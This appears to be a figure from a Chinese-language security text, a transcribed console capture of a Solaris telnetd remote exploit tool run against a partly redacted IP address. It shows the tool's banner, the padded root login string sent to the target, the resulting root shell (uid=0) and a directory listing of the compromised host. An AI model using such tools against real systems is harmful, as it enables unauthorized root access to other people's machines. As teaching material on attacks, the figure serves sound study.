 D:\WINDOWS\System32\cmd.exe - sunos_telnet -u root -h 2 .131.236
D:\>sunos_telnet -u root -h 2 .131.236
=========================================================
Solaris 5.6 7 8 telnetd Remote exploit
Code by lion, Welcome to HUC website http://www.cnhonker.com
send to target:
root c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
c c c c c c c c c c c c c c c c c c c c c c c c c c c
uid=0(root) gid=1(other)
/
SunOS lion 5.7 Generic_106541-08 sun4u sparc SUNW,Ultra-5_10
lion:/# who am i
who am i
root pts/10 Nov 13 17:11 (21 .68.177)
lion:/# ls
ls
DeadLetters/ etc/ proc/
Mail/ export/ sbin/
Siddharth/ home/ source.brass
TT_DB/ kernel/ source.jaguar
ascdev/ lib test noe
barve/ lost+found/ tmp/
bin mnt/ uit.tar
图 3-12